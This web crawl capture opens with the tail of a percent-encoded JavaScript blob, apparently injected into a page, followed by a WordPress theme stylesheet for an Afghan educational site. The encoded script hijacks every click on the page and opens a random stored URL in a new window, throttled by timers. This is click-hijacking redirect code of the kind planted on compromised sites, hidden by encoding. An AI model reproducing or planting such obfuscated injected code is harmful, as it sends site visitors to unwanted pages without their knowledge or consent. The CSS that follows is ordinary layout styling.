6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script>

--- FILE ---
content_type: text/css
request_url: https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/style.css
body_size: 27362
content:
@charset "utf-8";
/* CSS Document */
* { margin:0; padding:0;direction:rtl;}
a { text-decoration:none !important}
img { border:none}


@font-face {
  font-family: 'Nassim-normal';
  src: url('fonts/BBCNassim_3.eot?#') format('eot'),  
       url('fonts/BBCNassim_3.woff') format('woff'),  
       url('fonts/BBCNassim_3.ttf') format('truetype');  
}
body {
  font-family: 'Nassim-normal';
}
.d1 {}
.d1 h2 { font:21px 'Nassim-normal', sans-serif; color:#000008; background:url(img/line.png) no-repeat bottom left; min-height:42px; border-bottom:1px solid #e9e9e9}
.d1 h3 { font:17px 'Nassim-normal', sans-serif; color:#151515;}
.d1 p { font:15px/22px 'Nassim-normal', sans-serif; color:#606465}
.d1 a { font:13px 'Nassim-normal', sans-serif; color:#26c9da}
.d1 img { width:100%}

.b1 { float:left; min-height:145px; padding:0; margin-bottom:15px}
.b1 h3 { font:17px 'Nassim-normal', sans-serif; color:#151515; margin-left:8px; margin-top:5px}
.b1 p {font:15px/22px 'Nassim-normal', sans-serif; color:#606465; margin-left:8px}
.b1 a { font:13px 'Nassim-normal', sans-serif; color:#26c9da; margin-left:8px}


#time { width:100%; background:#e6e6e6; list-style:none; padding-bottom:65px}
#time li a{ font:15px  'Nassim-normal', sans-serif; color:#5E5E5E; line-height:40px;pointer-events: none;cursor: default;}
#time li a:hover { cursor:none}
#time li { text-align:center; border-bottom:1px solid #c4c4c4; line-height:40px}
#clock { width:100%; height:65px;; background:#e6e6e6}
#clock img { float:right; margin-right:38%; margin-top:-32px;}

#ser { font:21px 'Nassim-normal', sans-serif; color:#000008; background:url(img/h3.png) no-repeat top left; padding-left:15px; margin-top:0}
#service { list-style:url(img/list-style.png); list-style-position:inside;}
#service li { line-height:40px; border-bottom:1px solid #e9e9e9}
#service li a {font:15px 'Nassim-normal', sans-serif; color:#212121;}

#ff { border:1px solid #e9e9e9; width:100%; background:url(img/form.png) no-repeat right top;  position:relative}
#back { position:absolute; top:0; right:0;background:url(img/form.png) no-repeat right top; height:238px; width:52px; z-index:999}
#ff li { height:48px; border-bottom:1px solid #e9e9e9; list-style:none; position:relative}
#ff li span input { border:none; font:15px 'Nassim-normal', sans-serif; color:#d0d0d0; padding-right:65px; height:47px !important; width:100%; background:#fff}
#ff li span textarea { border:none; font:15px 'Nassim-normal', sans-serif; color:#d0d0d0; padding-right:65px; width:100%; background:#fff; height:150px}
#ff li span input:focus { border:none}
span.wpcf7-not-valid-tip { position:absolute; left:2px; top:12px; font:12px 'Nassim-normal', sans-serif}
#news {
	font:24px 'Nassim-normal', sans-serif;
	color:#000008;
	/* background:url(img/line.png) no-repeat bottom right; */
	min-height:42px;
	border-bottom:2px solid red;
	font-weight: bold;
}
#news22 { font:21px 'Nassim-normal', sans-serif; color:#000008; background:url(img/h3.png) no-repeat top left; min-height:42px; border-bottom:1px solid #e9e9e9; padding-left:15px}
.c1 h3 { font:17px 'Nassim-normal', sans-serif; color:#3f4140}
.c1 p { font:15px/22px 'Nassim-normal', sans-serif; color:#606465}
#mor {font:13px 'Nassim-normal', sans-serif; color:#26c9da}
.c1 img { margin-top:15px; width:100%}
#ddd { margin-top:12px}
.c1 { margin-bottom:15px; float:right}
.wpcf7-submit { background:#26c9da !important}

#f { border-top:1px solid #e9e9e9 ; background:#0088CC; min-height:305px}
.a h3 { font:17px 'Nassim-normal', sans-serif; color:#fff}

.f2 h4 { float:left; margin-top:0; margin-left:10px; font:17px 'Nassim-normal', sans-serif; color:#26c9da; width:70%; margin-bottom:0}
.f2 img {float:left}
.f2 span { color:#bfc0c4; font-size:12px; margin-left:10px}
.f2 {margin-bottom:10px}
#address span { font-size:15px; color:#72716f}
#address li { font:15px 'Nassim-normal', sans-serif; color:#72716f; line-height:35px}
#f3 { min-height:70px; background: #741111; padding:25px;}
#copy { font:13px arial ; color:#fff; float:left; margin-top:42px}
#copy2 { font:13px arial ; color:#fff; float:right; margin-top:42px}
#copy2 a { color:#fff}
#header2 { min-height:75px; border-top:1px solid #d9dada; border-bottom:1px solid #d9dada; background:#f4f4f4}
#header2 h3 { font:21px 'Nassim-normal', sans-serif; color:#131616; xmargin-right:30px}
.entry-content { font:17px 'Nassim-normal', sans-serif;}
.entry-title { font:21px 'Nassim-normal', sans-serif !important}
.search-div h3 { font:21px 'Nassim-normal', sans-serif !important}
.search-div p { font:15px 'Nassim-normal', sans-serif !important}
#about1 h3 { font:21px 'Nassim-normal', sans-serif}
#about1 p { font:15px/22px 'Nassim-normal', sans-serif}
#single-img { width:100%; margin-top:35px}


.head-top {background:#0088CC; border-bottom:2px solid #26c9da; min-height:36px}
.head-top ul li a{color: #fff;}

body {}
.phone {color:#26c9da ; margin-top:9px; font-size:13px}
i { font:13px 'Nassim-normal', sans-serif; color:#c6c6c6}
#lan { background:url(../img/list.jpg) no-repeat 10px 5px; height:20px; list-style-image:url(../img/lan.jpg); width:100px; list-style-position:inside; overflow:hidden; float:right; display:block; margin-top:9px
; margin-bottom:5px; color:#c6c6c6; }
#lan li { line-height:24px}
#lan:hover { height:50px}
#search {
  width:170px;
  height:25px;
  position:relative;
  margin-top:2px;
  margin-bottom:3px;
  float:left;
}
#s {
	width:170px;
	max-width: 100%;
	height:30px;
	border:none;
	border-radius:5px;
	position:absolute; top:3;
	left:0; direction:rtl;
	padding-left:5px;
	border:1px solid #ccc;
}
#footer-search { width:170px; height:30px; border:none; border-radius:5px; top:0; left:0; direction:rtl; padding-left:5px; border:1px solid #ccc}
#searchsubmit { width:25px; height:25px; background:url(img/ss.png) no-repeat center; border:none; position:absolute; top:3px; right:0}
.navbar-brand { height:auto;}
.navbar-default { background:#FFF; border:none; box-shadow:none}
.menu {}

.navbar-nav > li a{ font:15px 'Nassim-normal', sans-serif; }
.sub-menu li a { padding:10px 15px; width:100px}
.sub-menu li a:hover { color:#26c9da !important; background:#fff !important}


.dropdown-menu li a  { text-align:left}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus{ }
.navbar-default .navbar-nav > .active > a  { background-image:url(); box-shadow:none}
.item img {width:100%}
#solugan { width:100%; min-height:105px; background:#00a7e6; padding-top:1px }
#solugan h2 { text-align:center; font:21px 'Nassim-normal', sans-serif; color:#FFF; margin-top:-33px; margin-right:auto; margin-left:auto; width:35%; float:none; display:block; background:#00a7e6}
#solugan span { width:70%; height:1px; background:#FFF; margin:0 auto; margin-top:50px; display:block}
.box span { float:left; font-size:55px; color:#00a7e6; margin-left:40px}
.box h2 { float:right; color:#00a7e6; font:24px 'Nassim-normal', sans-serif;}
.box p { clear:both; font:15px/24px 'Nassim-normal', sans-serif; color:#bdbdbd ;float:right; margin-top:25px}
.service { min-height:100px; padding-bottom:50px; padding-top:15px}
.service h1 { font:30px 'Nassim-normal', sans-serif; color:#404040; text-align:center}
.products { position:relative; background:url(img/back.jpg) 50% 0 fixed; width:100%}
#solution { min-height:400px; background:#b1d647}
.box2 span { font-size:70px; color:#fff; text-align:center; display:block; margin-top:35px}
.box2 h3 { font:30px 'Nassim-normal', sans-serif; color:#32b8e9; text-align:center; margin-top:0}
.box2 p { font:18px/26px 'Nassim-normal', sans-serif; color:#696a68; text-align:center}

#customer { background:#f9f9f9; border:1px solid #f5f5f5; margin-top:25px}
#customer h3 { font:30px 'Nassim-normal', sans-serif; color:#32b8e9; text-align:center; display:block}
#text { text-align:center; font:18px/25px 'Nassim-normal', sans-serif; color:#454646; width:50%; display:block; margin:0 auto}
#name { text-align:center; font:17px 'Nassim-normal', sans-serif; color:#32b8e9}
#name2 { text-align:center; font:17px 'Nassim-normal', sans-serif; color:#454646}
.box3 { float:right; margin-top:20px; margin-bottom:20px}
.box3 img { float:right;}
.box3 h4 { float:right; font:24px/25px 'Nassim-normal', sans-serif; color:#575757; margin-right:10px}
#sol { background:url(img/1.png) no-repeat; width:100px; height:100px; margin-left:auto; margin-right:auto}
#inn { background:url(img/2.png) no-repeat; width:100px; height:100px; margin-left:auto; margin-right:auto}
#date { float:right; width:200px; height:30px; margin-right:10px; margin-bottom:0 }
#detail { float:right; width:300px; margin-right:10px; font:17px/25px 'Nassim-normal', sans-serif }
#partner { min-height:250px; position:relative; background:url(img/partner.png) 50% 0 fixed; width:100%}
#footer h4 { color:#fff; text-align:center; font:30px 'Nassim-normal', sans-serif; margin-top:20px}
#footer { position:relative}
.elastislide-next { border-radius:0 !important; position:absolute !important; top:20px ; right:50%}
.box4 {float:right;}
.box4 h3 { font:26px 'Nassim-normal', sans-serif; color:#d2d4d3}
#footer2 { background:#1a1a1a; min-height:315px}
#footer3 { min-height:60px; background:#222}
#footer-menu { list-style-image:url(img/list-footer.png); list-style-position:inside}
#footer-menu li a { font:17px/40px 'Nassim-normal', sans-serif; color:#a4a9a8; text-decoration:none}
#newsletter { font:17px/25px 'Nassim-normal', sans-serif ; color:#a4a9a8; margin-top:18px}
#address { list-style:none ; font:17px/40px 'Nassim-normal', sans-serif; color:#a4a9a8}


.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
color: #555;
background-color:#26c9da  !important;}
#ll { float:right; margin-left:8px; margin-top:2px}
#lll { right:0; text-align:right; padding-right:5px; padding-left:5px}
#btn { background:none !important}
@media (max-width: 380px) {
	.social-icons li{
		padding: 5px !important;
	}
}
@media (max-width: 767px) {
.logo{
		display: block;
    margin-left: auto;
    margin-right: auto;
    width: 70% !important;

	}
.royLogo a{
	padding: 0px;
}
.ads-one img{
		margin-top: 0px !important;
}
.sm-hidden{
	display: none;
}
.head-top .push-right{
	float: right;
	margin-top: 10px;
}
.navbar-nav > li a {}
#ph { float:left}
#em { float:right}
#lan { float:right}
#search { float:left}
#text { width:90%}
.box span { float:none; text-align:center; display:block; margin:0 auto}
.box h2 { float:none; margin:0 auto; text-align:center}
.box p { text-align:center; float:none}
.more { text-align:center; float:none; margin:0 auto; display:block}
.box3 img { width:100%; float:none}
.box3 h4 { float:none; text-align:center; margin:10px auto}
#date { float:none; text-align:center; margin:0 auto}
#detail { text-align:center; width:100%}
#solugan span { display:none}
#solugan h2 {width:100%; margin-top:15px }
#search {
	margin-bottom:10px;
	margin-top:12px;
	max-width: 100%;
}
#btn { margin-bottom:10px; margin-top:10px}
.navbar-toggle { margin-right:34px}
.f2 { min-height:52px}
#clock img { margin-right:42% }
#copy { float:none; text-align:center}
#copy2 { float:none; text-align:center}
}
@media (max-width: 1100px) {
#text { width:80%}
}







/*------------------------------------------------------------------------*/
/*-------------------------------------------styles for category page-----*/
/*------------------------------  1_category and 2_catgory  style  ------------------------------------------
/*--date-
.c-date{
    clear: both;
    color: #7C8187;
    font-family: arial;
    font-size: 15px;
}
.c-title a {
    color: #3C4145;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 23px;
    font-weight: 500;
}

span.author{
    color: #999999;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 8px;
}
.author span{
    color: #22ABF1;
}

.para {
    clear: both;
    color: #7C8187;
    font-family: arial;
    font-size: 15px;
	margin-top:10px
}
.rdmr2{
    background: url("img/RMo.png") no-repeat scroll left 2px rgba(0, 0, 0, 0);
    color: #999999;
    display: block;
    font-family: arial;
    font-size: 14px;
    margin-bottom: 15px;
    padding: 5px 2px 3px 30px; bor
}
.rdmr2:hover { color:#22ABF1; text-decoration:none}
.rdmr2:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	border-bottom:1px solid #ddd;
	margin-left:-30px; margin-top:10px
	}
div { overflow:hidden}
.c-div { float:left}*/
/*--date--*/
/*************** 3_category style *********************************/
.c-date{
    clear: both;
    color: #7C8187;
    font-family: 'Nassim-normal', sans-serif;
    font-size: 12px;
}
.c-title a {
    color: #3C4145;
    font-family:'Nassim-normal', sans-serif;
    font-size: 21px
}

span.author{
    color: #999999;
    font-family: 'Nassim-normal',sans-serif;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 8px;
}
.author span{
    color: #22ABF1;
}

.para {
    clear: both;
    color: #7C8187;
    font:15px/22px 'Nassim-normal', sans-serif;
	margin-top:10px
}
.rdmr2{
    background: url("img/RMo.png") no-repeat scroll left 2px rgba(0, 0, 0, 0);
    color: #999999;
    display: block;
    font-family: 'Nassim-normal', sans-serif;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 5px 2px 3px 30px; float:left
}
.rdmr2:hover { color:#22ABF1; text-decoration:none}

.c-img { padding:2px; border:1px solid #eee; width:100% !important}
xdiv { overflow:hidden}
.c-div { float:left; padding-bottom:5px; border-bottom:1px solid #eee}
.c-left {  padding-bottom:25px}
*/

/********************  contact us 1 style **********************
.contact-h2 { font:20px arial !important; color:#333 !important}
.div-p { font:13px arial !important; color:#aaa !important}
.wpcf7-text { height:40px !important; width:80%; border:1px solid #eee; color:#aaa; padding-left:10px}
.wpcf7-textarea { height:180px !important; width:80%; border:1px solid #eee; color:#aaa; padding-left:10px}
.wpcf7-not-valid-tip { font:13px arial !important; color:#F30 !important; margin-top:5px !important}
.wpcf7-submit { width:50px; height:30px; border:1px solid #bbb; display:block; color:#555; font:13px arial; float:left}
div.wpcf7 { float:left}
*/

/*** contact us style 2 ***
.contact-h2 { font:20px arial !important; color:#919191 !important}
.div-p { font:13px arial !important; color:#4c4b4b !important}
.wpcf7-text { height:40px !important; width:100%; border:1px solid #e1e1e1; color:#aaa; padding-left:10px; background:#fcfcfc}
.wpcf7-textarea { height:180px !important; width:100%; border:1px solid #e1e1e1; color:#aaa; padding-left:10px; background:#fcfcfc}
.wpcf7-not-valid-tip { font:13px arial !important; color:#F30 !important; margin-top:5px !important}
.wpcf7-submit { width:100px; height:37px; border:1px solid #c3512f; display:block; color:#fff; font:13px arial; border-radius:2px; float:left; background:#c3512f}
div.wpcf7 { float:left}
.detail { color:#666464; font:13px/22px arial}
****************/


/*** contact us style 3 ***/
.contact-h2 { font:21px arial !important; color:#919191 !important}
.div-p { font:15px 'Nassim-normal', sans-serif !important; color:#4c4b4b !important}
.wpcf7-text { xheight:53px !important; width:100%; color:#aaa; padding-left:10px; background:#f5f5f5; border:none}
.wpcf7-textarea { xheight:200px !important; width:100%; color:#aaa; padding-left:10px; background:#f5f5f5; border:none}
.wpcf7-not-valid-tip { font:13px arial !important; color:#F30 !important; margin-top:5px !important}
.wpcf7-submit { width:80px; height:34px; border:none; display:block; color:#fff; font:13px arial; border-radius:2px;
 float:left; background:#99d15e; font:15px 'Nassim-normal', sans-serif}
div.wpcf7 { float:right; width:100%}
.detail { color:#666464; font:13px/22px arial}
.left_head { font:21px 'Nassim-normal', sans-serif; color:#454564; margin-top:30px}
.left_ul { list-style:none}
.left_ul li { font:13px/24px arial; color:#4c4b4b}
#social li { list-style:none; width:35px; height:34px; display:block; float:left; background:url(img/social.PNG) no-repeat; margin-left:5px}
#you { background-position:-2px -3px !important}
#twit { background-position:-40px -3px !important}
#face { background-position:-78px -3px !important}
#rss { background-position:-117px -3px !important}
.div-input p span input { height:53px !important}
/********************* search page style 1***************************/
#st2 { width:260px; height:38px; background:#fcfcfc; border:1px solid #e1e1e1; padding-left:10px}
#s2 { height:40px; width:38px; background:#c3512f; margin-left:-3px; border:none; }
#single_title { font:19px arial; }
#single_dir { font:18px arial}
.circle { width:45px; height:44px; border-radius:22px; border:1px solid #aaa; float:left; margin-top:12px}
.circle p { font:18px arial; color:#c3512f; text-align:center; margin-top:9px}
.tti a{font:20px arial; color:#22222a}
.entry-title {font:20px arial; color:#22222a}
#wpcf7-f75-p76-o1 .wpcf7-not-valid-tip { top:40px !important; left:0 !important}
/********************* search page style 2***********************
.search-div { border-bottom:1px solid #eee; padding-bottom:15px}
#single_title { font:19px arial; }
#single_dir { font:18px arial}
.dtt { float:left; background:#f4f4f4; padding:8px 13px}
#date {}
#operator { margin-left:10px}
#commentt { margin-left:10px}
.tti a{font:20px arial; color:#22222a}
.entry-title {font:20px arial; color:#22222a}*/

/***************************** gallery style 1 fullwidth  *******************************/
.ngg-album-compactbox:hover { background:#26c9da}
.ngg-album-compact { padding:0 29px 4px 0 !important; text-align:center !important; float:left !important}
.ngg-album-compact h4 a { font:17px arial !important}
.ngg-album-compactbox { padding:2px !important}
.ngg-album-compact h4 .ngg-album-desc {height:30px !important}
.ngg-gallery-thumbnail-box { margin-right:20px; margin-bottom:12px; float:left !important}
.ngg-gallery-thumbnail img { padding:2px !important; border:1px solid #CCC !important}
.ngg-gallery-thumbnail img:hover { background:#26c9da !important;opacity: 0.7;}
.ngg-albumoverview { margin-top:40px !important}
.ngg-galleryoverview { margin-top:30px !important}
.ngg-widget img { float:left !important; margin:7px 2px 2px 4px !important}
/******************************** gallery style 2  ********************************
.ngg-album-compactbox:hover { background:#26c9da}
.ngg-album-compact { padding:0 29px 4px 0 !important; text-align:center !important}
.ngg-album-compact h4 a { font:17px arial !important}
.ngg-album-compactbox { padding:2px !important}
.ngg-album-compact h4 .ngg-album-desc {height:30px !important}
.ngg-gallery-thumbnail-box { margin-left:20px; margin-bottom:12px}
.ngg-gallery-thumbnail img { padding:2px !important; border:1px solid #CCC !important}
.ngg-gallery-thumbnail img:hover { background:#26c9da !important;opacity: 0.7;}
.ngg-album-compact { padding:0 0 4px 0 !important; margin-right:29px !important; margin-bottom:10px !important; border-bottom:2px solid #fff }
.ngg-album-compact:hover { border-bottom:2px solid #26c9da}
x.ngg-fancybox img:hover {opacity: 0.7;}
.Thumb:hover { opacity:0.7;} */
/******************************** gallery style 3  ********************************
.ngg-album-compactbox:hover { background:#26c9da}
.ngg-album-compact { padding:0 29px 4px 0 !important; text-align:center !important}
.ngg-album-compact h4 a { font:17px arial !important}
.ngg-album-compactbox { padding:2px !important}
.ngg-album-compact h4 .ngg-album-desc {height:30px !important}
.ngg-gallery-thumbnail-box { margin-left:20px; margin-bottom:12px}
.ngg-gallery-thumbnail img { padding:2px !important; border:1px solid #CCC !important}
.ngg-gallery-thumbnail img:hover { background:#26c9da !important}
.ngg-album-compact { padding:0 0 4px 0 !important; margin-right:29px !important; margin-bottom:10px !important;
display: block;
    xwidth: 330px;
    xheight: 228px;
    xfloat: left;
    xmargin: 0 3px 3px 0;
    opacity: 1;
    -webkit-transform: scale(1,1);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1,1);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms; }
.ngg-album-compact:hover {xopacity: .7;
    -webkit-transform: scale(1.05,1.07);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.05,1.07);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
    position: relative;
    z-index: 99;}
.ngg-fancybox {text-decoration: none;
    display: block;
    xwidth: 330px;
    xheight: 228px;
    xfloat: left;
    xmargin: 0 3px 3px 0;
    opacity: 1;
    -webkit-transform: scale(1,1);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1,1);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;}
.ngg-fancybox:hover {
    xopacity: .7;
    -webkit-transform: scale(1.05,1.07);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.05,1.07);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
    position: relative;
    z-index: 99;
}
x.Thumb:hover { opacity:0.7;}
xdiv { overflow:visible !important}
*/

/*-------single page--------*/

/*-styles for date,comment and site operator-*/

#operator div,#comment div,#date div{color:#888888;font:1.4rem/1rem arial;height:30px;border-radius:4px;padding:10px 15px 3px 35px;margin-top:4px;}
#date,#operator,#comment{padding-left:0; float:right !important}
#date div{background:#F2F2F2 url(img/date.png) no-repeat 10px 5px;}
#operator div{background:#F2F2F2 url(img/operator.png) no-repeat 10px 5px;}
